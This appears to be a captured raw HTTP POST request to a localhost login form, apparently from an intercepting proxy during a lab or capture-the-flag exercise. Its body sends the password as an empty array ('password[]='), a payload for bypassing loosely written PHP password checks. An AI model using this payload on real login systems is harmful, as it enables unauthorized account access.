 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://localhost
10 DNT: 1
11 Connection: close
12 Referer: http://localhost/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 usuario=admin&password[]=